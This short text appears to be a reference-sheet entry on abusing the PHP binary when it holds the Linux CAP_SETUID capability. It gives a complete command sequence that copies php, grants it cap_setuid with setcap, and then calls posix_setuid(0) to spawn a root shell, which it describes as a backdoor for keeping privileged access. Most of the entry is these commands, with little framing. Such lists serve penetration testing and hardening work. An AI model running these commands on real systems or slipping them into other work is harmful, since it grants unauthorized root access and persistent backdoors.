 Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the capability set, it
can be used as a backdoor to maintain privileged access by manipulating its own process UID.
cp $(which php) .
sudo setcap cap_setuid+ep php
CMD="/bin/sh"
./php -r "posix_setuid(0); system('$CMD');"